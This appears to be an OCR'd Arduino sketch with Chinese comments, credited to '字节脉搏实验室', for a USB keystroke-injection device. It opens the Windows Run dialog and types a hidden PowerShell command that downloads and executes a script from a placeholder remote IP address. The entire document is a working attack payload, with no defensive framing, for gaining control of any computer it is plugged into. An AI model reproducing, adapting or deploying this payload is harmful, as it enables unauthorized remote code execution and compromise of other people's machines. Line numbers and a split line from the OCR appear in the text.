 1 #include <Keyboard.h>
2
3 void setup() {
4 Keyboard.begin();//开始键盘通讯
5 delay(3000);//延时
6 winr();
7 runps();
8 Keyboard.end();//结束键盘通讯
9
10 }
11 //按下win+r
12 void winr(){
13 Keyboard.press(KEY_LEFT_GUI);//win键
14 Keyboard.press('r');//r键
15 Keyboard.releaseAll();
16 delay(500);
17 }
18
19 void runps(){
20 Keyboard.print("powershell -windowstyle hidden IEX (New-Object Net.WebCl
21 ient).DownloadString('http://xxx.xxx.xxx.xxx:8080/a');");//运行远程文件
22 delay(500);
23 Keyboard.press(KEY_RETURN);
24 Keyboard.releaseAll();
25 }
26
27 void loop() {
28 // put your main code here, to run repeatedly:
}
字节脉搏实验室